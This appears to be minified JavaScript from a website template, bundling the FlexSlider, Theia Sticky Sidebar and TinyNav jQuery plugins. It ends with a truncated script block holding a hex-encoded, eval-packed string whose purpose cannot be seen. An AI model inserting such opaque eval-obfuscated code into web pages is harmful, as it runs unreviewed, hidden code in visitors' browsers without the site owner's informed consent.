e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// TinyNav.JS v1.1 - http://tinynav.com
(function(a,i,g){a.fn.tinyNav=function(j){var b=a.extend({active:"selected",header:"",label:""},j);return this.each(function(){g++;var h=a(this),d="tinynav"+g,f=".l_"+d,e=a("<select/>").attr("id",d).addClass("tinynav "+d);if(h.is("ul,ol")){""!==b.header&&e.append(a("<option/>").text(b.header));var c="";h.addClass("l_"+d).find("a").each(function(){c+='<option value="'+a(this).attr("href")+'">';var b;for(b=0;b<a(this).parents("ul, ol").length-1;b++)c+="- ";c+=a(this).text()+"</option>"});e.append(c);
b.header||e.find(":eq("+a(f+" li").index(a(f+" li."+b.active))+")").attr("selected",!0);e.change(function(){i.location.href=a(this).val()});a(f).after(e);b.label&&e.before(a("<label/>").attr("for",d).addClass("tinynav_label "+d+"_label").append(b.label))}})}})(jQuery,this,0);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _mtaYBC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x74\x28\x32\x55\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x55\x28\x63\x29\x7b\x32\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x58\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x57\x2e\x33\x56\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x55\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x63\x2d\x2d\x29\x7b\x32\x58\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x53\x28\x33\x52\x20\x33\x50\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x56\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c